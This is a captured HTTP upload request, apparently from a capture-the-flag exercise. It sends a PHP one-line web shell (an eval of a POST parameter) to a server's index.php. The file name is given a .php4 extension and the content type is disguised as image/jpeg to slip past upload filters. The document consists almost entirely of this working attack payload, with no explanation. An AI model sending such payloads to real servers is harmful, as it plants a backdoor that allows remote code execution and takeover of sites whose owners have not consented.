 POST /index.php HTTP/1.1
Host: 114.67.246.176:17478
Content-Length: 313
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://114.67.246.176:17478
Content-Type: Multipart/form-data; boundary=----WebKitFormBoundaryD3pOlCSnR1npDNbk
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36 Edg/92.0.902.67
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://114.67.246.176:17478/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: _ga=GA1.1.1710985037.1626329470; Hm_lvt_c1b044f909411ac4213045f0478e96fc=1626329470,1627724205
Connection: close
------WebKitFormBoundaryD3pOlCSnR1npDNbk
Content-Disposition: form-data; name="file"; filename="pichack 1.php4"
Content-Type: image/jpeg
<?php @eval($_POST['x']);?>
------WebKitFormBoundaryD3pOlCSnR1npDNbk
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryD3pOlCSnR1npDNbk--